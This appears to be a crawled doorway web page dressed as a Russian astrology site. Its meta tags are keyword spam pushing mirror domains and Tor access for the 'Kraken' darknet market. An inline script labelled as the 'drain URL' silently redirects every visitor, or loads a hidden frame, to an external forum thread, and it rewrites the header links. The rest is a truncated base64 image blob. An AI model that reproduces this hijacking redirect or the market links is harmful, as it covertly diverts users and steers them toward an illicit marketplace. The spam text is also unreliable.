

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fc-ast.ru/kraken-tg.html
body_size: 22814
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Krab9.at - Профессиональные платформа - КРАКЕН — астрология отношений: совместимость партнеров</title>
	<meta name="description" content="Krab9.at - Профессиональные платформа - krab4 at: полный обзор, kRAB3 - AT-платформа математических решений, официальный магазины котиков, официальный krab4.at, как зайти на кракен как зайти, качественный доступ ссылки тор браузер, профессиональные методы на кракен сайт что, безопасное использование kra48.cc, krab9 cc и современные технологии, профессиональные технологии kraken сайт, качественные стратегии с кракен сайт ссылка, быстрые возможности кракен онлайн, krab7 at и современные технологии, официальный сайт: инструкция, " />
    <meta property="twitter:description" content="Krab1 at для начинающих - кракен маркет тор для начинающих, качественные методы на krab7.cc, лучшие практики зайти на кракен, эффективные инструменты через кракен актуальное зеркало, официальный kraken маркетплейс, проверенные подход к krab8.at, безопасное использование krab9.cc, качественные возможности krab5.at, kra47.cc для начинающих, эффективные возможности kraken ссылка, krab3 cc - полное руководство, kra47 at и современные технологии, быстрые инструменты через кракен зеркало, кракен маркетплейс что - полное руководство, " />
    <meta name="keywords" content="проверенные сервисы на кракен ссылка тор, krab10.at и современные технологии, практичные советы по krab4 cc, проверенные способы krab1 cc, актуальная информация о krab3 at, ссылка на кракен тор: Практичные решения, удобный доступ к кракен рабочая ссылка, эффективные решения через ссылки в тор, безопасное использование кракен krab cc, качественные инструменты через кракен ссылка, проверенные способы krab5 cc, krab2.at: инструкция, kraken link для профессионалов, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://fc-ast.ru/krab9-at-professionalnye-platforma.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="КРАКЕН — астрология отношений: совместимость партнеров">
    <meta property="og:description" content="Krab9.at - Профессиональные платформа" /> 
    <meta name="keywords" content="кракен официальный: Актуальные решения, лучшие практики рабочий кракен, актуальные подход к kraken зеркало, удобные сервисы на кракен актуальные, проверенные методы на krab5 at, krab6.cc - Профессиональные платформа, krab3.at и современные технологии, безопасное использование кракен маркет только через тор, рабочие методы krab7 cc, надежный доступ к krab10 cc, рабочие методы kra48 cc, kra47.at: Быстрые решения, быстрые методы на кракен как попасть, ">
    <meta property="og:url" content="https://fc-ast.ru/krab9-at-professionalnye-platforma.html">
    <meta property="og:site_name" content="КРАКЕН — астрология отношений: совместимость партнеров">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(106194749, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/106194749" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Webmaster verification -->
<meta name="yandex-verification" content="bc9eb18c4fdaf283" />
<!-- /Yandex.Webmaster verification -->


<!-- Yandex.Metrika counter --><script> var GLAGNE='';</script>

</head>
<body>
<script>
u = "https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/#comment-14", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE0IDIxOjMwOjQ3AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]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[base64]/y9Sdv+mZrZPFY3irH9t6Iw/5/H/8AQDWyRQA1/unjtWF8OwP+EWiBU8Syf+hmt1umawvh8ceGkHpPL/6GaAPofXT/AMSt2x0ZT/48K0raMuATWfqsRl0ufj+D+tbFhFuiQj+6OtAE62xkt5Fx1jI/StLw/BnToCB/yzWmWtuGUjHBHNXNAjA06IY6LigDRgi6YFS6NF8rpjpM3T60+2i7YqfSIcST5/57GgC7bw89M1LZwf6fLgdUWpbaLoMfWrFrB/p546xj+dAHt3wiih1PwDapMqnyy8bEqD0Y/wBKrJ8Xvgzq/wAY5f2dYdegufFEOjtqUunCDO22V0QsWGQDmReDgkHIzg1Z/Z9P2jwzdWRP+qu8gegZR/ga3PDHwd8A+GfF+oeNtM8PW6a3qJzf3+0GaQYAALdcYAAHoKAPn/8Aa78Ka58PIbbW/CVlJPDfSmIwJ1R8ZB+nBr8//wBoL44eNW+Itr8JNP1e3j1K8uYredmmxHavIwADt7ZyfQV+jv8AwUD1v4uXHhex8E/BzRba1ubp2F14j1LDCyTHLQxD/WSdhkgDrz0r5F+En7HvhrwHfNrMuny32sTOXvNc1Y+ZPI55Zlz93J54/OgBvxJ+GsPwo1PTtKhvGmtbuyQW07/xyKoEi578/[base64]/It1Cx849KAPIfGGgu+pN+77ccVzN9oRUEFPwxXtXijwgWn8wR/wAPpXIax4ZMef3dAHlGpaTsOQvSr2k301vJBqdk2y4tpFZfZlIIrc1rRdhPyfpWJaadKl+xX7oU7vegCHxh8TfF+ss1rJqMm3dgop2r/wB8rgV6P4/vhoHge/ldsfZNM2k+6oBXljaU974kt7GNeZr6NPwLgV3f7Qd75Xw81cof9e4hHPXc4WgDwXx1favqvgy1TQdNNxIk6lkyASvIOK5W18DeJtS8XWkjWDwxG0cPLL0HI/M13ugR50WMejN/Ordncj+0IbRzyqPtz6cUAYuteD9O0fRRJbQhpYmBaZhyQeD9K5ieN3zsUnHoK9MvreK4iaGZdyMMMp71j61ZWttpEyW1uiDy/wCEUAc1YeCz5Z1G8jAnCEQjuoPWuB+L6qqWlu8ZDhnOfbjivY85hQ/7Irzr45aH52nW+qW6f6uUiQY9R1/SgDlfhT8c/HHwbvZJPDtwk9pNnz9OusmJm7MMEFW9x1754qHx1+0P8RvGmpSapc3MFrJImz/RYzlV9AWJx+FcvcIOao3CDFAFC6LyStJK5ZmOWZjyTXYfEaf7V4F026zy7Rn/AMcNclMmPrXQeIZ/tXwx01mPKXGz8twoAxfht4qtvA3jrT/FN7DI8NpKTKkWNxUqV4yQO9fR1h+398OtJ0mOzTwrrMkkQPLJEB1/36+VpV9qrSrxmgDe+NfjvTfib8SdQ8b6VpstpFesjeRKwLAhQD0+ler/AAm8cWvhLVNTt7y2mlDQ20qrFjr5eD1I9BXgTrlufWvW9GXHiW6HrZQH9DQB69pP/BRb4b6FpI0yfwprcssTtwYowBz0+/Xln7TXijQ/jrqNl8QotJmtCYIYI1eUElWfOSB35ryj4m6L/Y3i24SNQI5z50fHr1/XNdnE5m+GunSMCCpgHPs4FAHlU9vcaLrJgkysltcYYjjkGvofT9TE8KC46sow34Vy1z8OPDV/rUniC9tmlkl2kxM3yAgdcd63NqogRFwAMACgDK0CAQXOpAdDqMhB/GtA1l+FpXaXU43OdupPjP4VqnOTigDB8WD/AImujtnpfEf+OGtk5P8A9esfxeCL3SW9NQH/AKA1bB9cUAI3Kn1rB8BADw8Bnpczf+hmt0jPFYPgg40Qgdrqbv8A7ZoA+k7mHfp8y+sTY/KtbR491pE2OqCqnkhrSRfWM/yrS0FS1hAfWMdaANK0iXsKs+H4yLJV9GYfrTbVAcZNWdDixCy+krD9aANK2jz2q1pkWLmdcdXB/QU21i6YGKt6fDi9lGOoX+VAF62h45q1Bb/6apHeP+tLaxdMirkEH+lRnH8JFAHp/wCzg+L7UrBj96FJAPoSD/MVD8afg54mh/aC8M/H3wN4qvdOntdHk0/WLCGT/R9ThD7kSdOjbNzlT1UucHk55rwxrms+F7w6hod6YJmjKM2wNleDjBB9K0fEvj/xp4isksdV1ySSLePkVFT8PlA4oA9S1rw94b+LvhCS2Jjk3AqSrAmGUDpn1FfMPxV0K++ENy1nrWj3U0ryFLNYIC32g9tpr0zw1r/iHw0ZG0PVJLfzgBIExhsdOCKXX/FHirxKPseu6v